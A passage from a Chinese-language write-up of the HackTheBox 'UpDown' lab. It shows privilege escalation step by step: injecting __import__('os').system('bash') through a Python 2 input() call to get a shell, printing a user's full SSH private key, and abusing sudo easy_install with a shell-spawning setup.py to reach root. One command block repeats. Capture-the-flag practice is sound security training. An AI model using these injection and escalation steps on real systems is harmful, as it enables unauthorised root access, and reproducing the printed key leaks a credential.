/dev目录下,发现一个二进制文件和python文件,进行查看:www-data@updown:/home/developer/dev$ cat siteisup_test.py cat siteisup_test.py import requests url = input("Enter URL here:") page = requests.get(url) if page.status_code == 200: print "Website is up" else: print "Website is down"www-data@updown:/home/developer/dev$ strings siteisup strings siteisup /lib64/ld-linux-x86-64.so.2 libc.so.6 puts setresgid setresuid system getegid geteuid __cxa_finalize __libc_start_main GLIBC_2.2.5 _ITM_deregisterTMCloneTable __gmon_start__ _ITM_registerTMCloneTable u+UH []A\A]A^A_ Welcome to 'siteisup.htb' application /usr/bin/python /home/developer/dev/siteisup_test.py ··· -
二进制文件
siteisup就是在运行siteisup_test.py文件,input()可以进行利用,尝试运行二进制文件并利用:www-data@updown:/home/developer/dev$ ./siteisup ./siteisup Welcome to 'siteisup.htb' application Enter URL here:http://www.baidu.com http://www.baidu.com Traceback (most recent call last): File "/home/developer/dev/siteisup_test.py", line 3, in <module> url = input("Enter URL here:") File "<string>", line 1 http://www.baidu.com ^ SyntaxError: invalid syntax www-data@updown:/home/developer/dev$ ./siteisup ./siteisup Welcome to 'siteisup.htb' application Enter URL here:__import__('os').system('id') __import__('os').system('id') uid=1002(developer) gid=33(www-data) groups=33(www-data) Traceback (most recent call last): File "/home/developer/dev/siteisup_test.py", line 4, in <module> page = requests.get(url) File "/usr/local/lib/python2.7/dist-packages/requests/api.py", line 75, in get return request('get', url, params=params, **kwargs) File "/usr/local/lib/python2.7/dist-packages/requests/api.py", line 61, in request return session.request(method=method, url=url, **kwargs) File "/usr/local/lib/python2.7/dist-packages/requests/sessions.py", line 515, in request prep = self.prepare_request(req) File "/usr/local/lib/python2.7/dist-packages/requests/sessions.py", line 453, in prepare_request hooks=merge_hooks(request.hooks, self.hooks), File "/usr/local/lib/python2.7/dist-packages/requests/models.py", line 318, in prepare self.prepare_url(url, params) File "/usr/local/lib/python2.7/dist-packages/requests/models.py", line 392, in prepare_url raise MissingSchema(error) requests.exceptions.MissingSchema: Invalid URL '0': No scheme supplied. Perhaps you meant http://0?-
命令成功执行,可以将
id替换为bash获得shell:www-data@updown:/home/developer/dev$ ./siteisup ./siteisup Welcome to 'siteisup.htb' application Enter URL here:__import__('os').system('bash') __import__('os').system('bash') developer@updown:/home/developer/dev$ id id uid=1002(developer) gid=33(www-data) groups=33(www-data) -
此时仍然会访问不了
user.txt文件,因为虽然是developer用户,但所在组还是www-data,幸运的是在developer下发现了.ssh文件夹,将id_rsa文件内容转存到本地进行ssh访问:developer@updown:/home/developer/dev$ cd .. cd .. developer@updown:/home/developer$ ls -lah ls -lah total 40K drwxr-xr-x 6 developer developer 4.0K Aug 30 2022 . drwxr-xr-x 3 root root 4.0K Jun 22 2022 .. lrwxrwxrwx 1 root root 9 Jul 27 2022 .bash_history -> /dev/null -rw-r--r-- 1 developer developer 231 Jun 22 2022 .bash_logout -rw-r--r-- 1 developer developer 3.7K Feb 25 2020 .bashrc drwx------ 2 developer developer 4.0K Aug 30 2022 .cache drwxrwxr-x 3 developer developer 4.0K Aug 1 2022 .local -rw-r--r-- 1 developer developer 807 Feb 25 2020 .profile drwx------ 2 developer developer 4.0K Aug 2 2022 .ssh drwxr-x--- 2 developer www-data 4.0K Jun 22 2022 dev -rw-r----- 1 root developer 33 Feb 19 08:17 user.txt developer@updown:/home/developer$ cd .ssh cd .ssh developer@updown:/home/developer/.ssh$ dir dir authorized_keys id_rsa id_rsa.pub developer@updown:/home/developer/.ssh$ cat id_rsa cat id_rsa -----BEGIN OPENSSH PRIVATE KEY----- 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 -----END OPENSSH PRIVATE KEY-----
-
-
本地处理:
┌──(kali㉿kali)-[~/桌面/HTB/UpDown] └─$ vim id_rsa ┌──(kali㉿kali)-[~/桌面/HTB/UpDown] └─$ chmod 600 id_rsa ┌──(kali㉿kali)-[~/桌面/HTB/UpDown] └─$ ls -liah | grep id_rsa 3979211 -rw------- 1 kali kali 2.6K 2月19日 17:14 id_rsa ┌──(kali㉿kali)-[~/桌面/HTB/UpDown] └─$ ssh -i id_rsa developer@10.10.11.177 Welcome to Ubuntu 20.04.5 LTS (GNU/Linux 5.4.0-122-generic x86_64) * Documentation: https://help.ubuntu.com * Management: https://landscape.canonical.com * Support: https://ubuntu.com/advantage System information as of Mon Feb 19 13:22:20 UTC 2024 System load: 0.0 Usage of /: 49.9% of 2.84GB Memory usage: 25% Swap usage: 0% Processes: 241 Users logged in: 0 IPv4 address for eth0: 10.10.11.177 IPv6 address for eth0: dead:beef::250:56ff:feb9:9a71 => There are 2 zombie processes. 8 updates can be applied immediately. 8 of these updates are standard security updates. To see these additional updates run: apt list --upgradable The list of available updates is more than a week old. To check for new updates run: sudo apt update Failed to connect to https://changelogs.ubuntu.com/meta-release-lts. Check your Internet connection or proxy settings Last login: Mon Feb 19 09:15:53 2024 from 10.10.16.5 developer@updown:~$ whoami developer developer@updown:~$ pwd /home/developer developer@updown:~$ id uid=1002(developer) gid=1002(developer) groups=1002(developer)
提权
-
列出允许用户以 root 权限运行的命令:
developer@updown:~$ sudo -l Matching Defaults entries for developer on localhost: env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin User developer may run the following commands on localhost: (ALL) NOPASSWD: /usr/local/bin/easy_install-
easy_install可以在不使用密码下执行,根据gtfobins/easy_install可进行提权利用:
-
-
提权并切换稳定shell:
developer@updown:~$ cd / developer@updown:/$ dir bin boot data dev etc home lib lib32 lib64 libx32 lost+found media mnt opt proc root run sbin srv sys tmp usr var developer@updown:/$ cd tmp developer@updown:/tmp$ dir systemd-private-6265206c3466439796f28ce2cb588b6a-ModemManager.service-9uSw7h systemd-private-6265206c3466439796f28ce2cb588b6a-apache2.service-H0Hg5f systemd-private-6265206c3466439796f28ce2cb588b6a-systemd-logind.service-w2Jogj systemd-private-6265206c3466439796f28ce2cb588b6a-systemd-resolved.service-Ic5ilg vmware-root_654-2688750646 developer@updown:/tmp$ mkdir test developer@updown:/tmp$ cd test developer@updown:/tmp/test$ TF=$(mktemp -d) developer@updown:/tmp/test$ echo "import os; os.execl('/bin/sh', 'sh', '-c', 'sh <$(tty) >$(tty) 2>$(tty)')" > $TF/setup.py developer@updown:/tmp/test$ sudo easy_install $TF WARNING: The easy_install command is deprecated and will be removed in a future version. Processing tmp.6bPxETrQln Writing /tmp/tmp.6bPxETrQln/setup.cfg Running setup.py -q bdist_egg --dist-dir /tmp/tmp.6bPxETrQln/egg-dist-tmp-BR_IVl developer@updown:~$ cd / developer@updown:/$ cd tmp developer@updown:/tmp$ dir systemd-private-6265206c3466439796f28ce2cb588b6a-ModemManager.service-9uSw7h systemd-private-6265206c3466439796f28ce2cb588b6a-apache2.service-H0Hg5f systemd-private-6265206c3466439796f28ce2cb588b6a-systemd-logind.service-w2Jogj systemd-private-6265206c3466439796f28ce2cb588b6a-systemd-resolved.service-Ic5ilg vmware-root_654-2688750646 developer@updown:/tmp$ mkdir test developer@updown:/tmp$ cd test developer@updown:/tmp/test$ TF=$(mktemp -d) developer@updown:/tmp/test$ echo "import os; os.execl('/bin/sh', 'sh', '-c', 'sh <$(tty) >$(tty) 2>$(tty)')" > $TF/setup.py developer@updown:/tmp/test$ sudo easy_install $TF WARNING: The easy_install command is deprecated and will be removed in a future version. Processing tmp.6bPxETrQln Writing /tmp/tmp.6bPxETrQln/setup.cfg Running setup.py -q bdist_egg --dist-dir /tmp/tmp.6bPxETrQln/egg-dist-tmp-BR_IVl # which python /usr/bin/python # python -c "import pty; pty.spawn('/bin/bash')" root@updown:/tmp/tmp.6bPxETrQln# whoami root root@updown:/tmp/tmp.6bPxETrQln# id uid=0(root) gid=0(root) groups=0(root) root@updown:/tmp/tmp.6bPxETrQln# cd / root@updown:/# cd root root@updown:~# dir root.txt snap
